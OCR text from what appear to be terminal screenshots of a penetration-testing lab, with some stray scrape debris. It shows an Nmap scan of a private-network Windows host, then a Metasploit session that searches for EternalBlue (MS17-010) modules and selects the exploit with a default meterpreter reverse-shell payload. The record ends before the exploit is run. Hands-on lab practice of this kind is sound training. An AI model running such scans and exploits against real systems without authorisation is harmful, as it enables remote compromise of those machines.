 1 2 3 4
3
9:48
Nmap scan report for 192.168.0.129
Host is up (0.00051s latency).
Not shown: 981 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
| ssh-hostkey:
| 2048 a5702aacb0ab784fbc1efc053623de38 (RSA)
|_ 521 4aa1db4e864943fe0eb86a337fa97882 (ECDSA)
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/7.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
kali@kali: ~/Desktop/projekt2
File Actions Edit View Help
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search eternal blue
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Ex
ecution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command
Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No
MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit
/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >